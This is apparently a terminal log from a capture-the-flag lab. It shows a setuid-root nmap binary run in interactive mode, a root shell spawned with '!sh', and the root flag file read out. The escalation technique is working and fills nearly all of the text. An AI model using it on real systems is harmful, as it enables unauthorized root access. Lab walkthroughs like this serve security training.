 robot@linux:/tmp$ ls -la /usr/local/bin/nmap
ls -la /usr/local/bin/nmap
-rwsr-xr-x 1 root root 504736 Nov 13  2015 /usr/local/bin/nmap
robot@linux:/tmp$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive

Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4